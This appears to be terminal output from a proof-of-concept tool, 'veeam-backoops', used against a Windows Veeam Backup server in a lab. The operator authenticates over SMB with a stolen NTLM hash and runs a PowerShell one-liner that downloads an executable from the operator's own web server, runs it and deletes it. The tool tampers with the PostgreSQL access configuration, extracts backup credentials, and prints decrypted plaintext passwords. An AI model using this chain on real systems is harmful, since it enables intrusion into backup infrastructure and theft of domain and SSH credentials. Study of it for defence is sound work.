 00:03:41 meep ~/veeam-backoops $ nxc smb 172.16.234.128 -u Administrator -H 7c4fe5eada682714a036e39378362bab -x "powershell -c iwr http://172.16.234.1/veeam-backoops.exe -OutFile C:\vb.exe;C:\vb.exe;del C:\vb.exe"
SMB 172.16.234.128 445 VBR01 [*] Windows Server 2022 Build 20348 x64 (name:VBR01) (domain:VBR01) (signing:False) (SMBv1:False)
SMB 172.16.234.128 445 VBR01 [+] VBR01\Administrator:7c4fe5eada682714a036e39378362bab (Pwn3d!)
SMB 172.16.234.128 445 VBR01 [+] Executed command via wmiexec
SMB 172.16.234.128 445 VBR01 --+== veeam-backoops by ripmeep ==+--
SMB 172.16.234.128 445 VBR01 - Mapped libpq successfully [libpq v150012]
SMB 172.16.234.128 445 VBR01 - Successfully overwritten PostgreSQL access configuration
SMB 172.16.234.128 445 VBR01 - Connected to database [db=VeeamBackup] [user=postgres]
SMB 172.16.234.128 445 VBR01 - Restored original PostgreSQL access configuration
SMB 172.16.234.128 445 VBR01 - 4 Credential(s) successfully extracted from database [VeeamBackup]
SMB 172.16.234.128 445 VBR01 - Retrieved Veeam encryption salt [UowDF1Bhw0TaVk0ApmIWRU6OhKVfYO1nDMmePvR+x8gEsqLdBnfGBcIeoQAYvDz14nI=]
SMB 172.16.234.128 445 VBR01 - Decrypted 4/4 passwords:
SMB 172.16.234.128 445 VBR01 USERNAME | PLAINTEXT PASSWORD
SMB 172.16.234.128 445 VBR01 ---------------------------------+---------------------------------
SMB 172.16.234.128 445 VBR01 Administrator | Password01!
SMB 172.16.234.128 445 VBR01 contoso.local\admin | $uper$ecret5053!
SMB 172.16.234.128 445 VBR01 root | SSH_Credential_Pa$$word
SMB 172.16.234.128 445 VBR01 user | Superm4n2025*
SMB 172.16.234.128 445 VBR01 - Cleaned up process memory
00:03:55 meep ~/veeam-backoops $
00:03:44 meep ~/veeam-backoops $ x86_64-w64-mingw32-gcc veeam-backoops.c -o veeam-backoops -lcrypt32
00:03:46 meep ~/veeam-backoops $ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.234.128 - - [14/Sep/2025 00:03:54] "GET /veeam-backoops.exe HTTP/1.1" 200 -
0 → 0 0 bash* 1 sleep- CPU = 9.3% (66C) | RAM = 5.4% | GPU: = 0.0% (48C)